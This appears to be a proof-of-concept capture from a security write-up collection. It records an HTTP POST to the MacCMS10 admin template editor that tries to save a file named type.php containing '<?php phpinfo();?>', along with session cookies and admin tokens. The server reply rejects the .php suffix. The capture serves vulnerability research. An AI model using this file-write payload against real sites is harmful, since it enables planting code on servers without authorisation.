 POST
/maccms10/admin.php/admin/template/info.html?fpath=./template/default_pc/
html/art&fname=type.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/maccms10/admin.php/admin/template/info.html?fpath=./temp
late/default_pc/html/art&fname=type.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 2756
Connection: close
Cookie:
page_iframe_url=http://127.0.0.1/metinfo6.1.3/index.php?lang=cn&pageset=1
; user_id=2; user_name=hello123; group_id=2;
group_name=%E9%BB%98%E8%AE%A4%E4%BC%9A%E5%91%98;
user_check=1e887342b0b2761760374c761cca4954;
user_portrait=%2Fmaccms10%2Fstatic%2Fimages%2Ftouxiang.png;
PHPSESSID=0chhgm0gdqbk2a7jlfo0q770c5; admin_id=1; admin_name=admin;
admin_check=359b18cod9dde591f4bba49d7a8d06e1
fpath=.%2Ftemplate%2Fdefault_pc%2Fhtml%2Fart&fname=type.php&fcontent=%3C%
3Fphp+phpinfo()%3B%3F%3E%0D%0A%3C!doctype+html%3E%0D%0A%3Chtml%3E%0D%0A%3
Chead%3E%0D%0A++++%3Cmeta+charset%3D%22utf-8%22%3E%0D%0A++++%3Ctitle%3E%7
B%24obj.type_title%7D+-+%7B%24maccms.site_name%7D%3C%2Ftitle%3E%0D%0A++++
%3Cmeta+name%3D%22keywords%22+content%3D%22%7B%24obj.type_key%7D%22+%2F%3
E%0D%0A++++%3Cmeta+name%3D%22description%22+content%3D%22%7B%24obj.type_d
es%7D%22+%2F%3E%0D%0A++++%7Binclude+file%3D%22public%2Finclude%22%7D%0D%0
HTTP/1.1 200 OK
Date: Thu, 14 Mar 2019 03:15:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 95
{"code":0,"msg":"参数错误，后缀名只允许htm,html,js,xml","data":"","url":"","wait":3}
零组资料文库